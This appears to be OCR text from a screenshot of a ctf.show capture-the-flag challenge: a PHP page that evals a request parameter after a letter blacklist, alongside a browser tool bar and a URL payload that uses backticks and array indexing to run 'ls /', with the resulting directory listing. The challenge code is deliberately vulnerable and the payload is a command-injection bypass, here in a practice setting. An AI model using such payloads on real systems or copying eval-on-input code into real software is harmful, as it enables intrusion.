 <?php
error_reporting(0);
show_source(__FILE__);
$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php');
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','\
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
eval("echo($code);");
?>
bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Memory Performance Security Application Lighthouse H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://91864ec2-b8f4-447b-b7b0-e13edc679eb0.chall.ctf.show/?code=`$_[13]$_[18] /`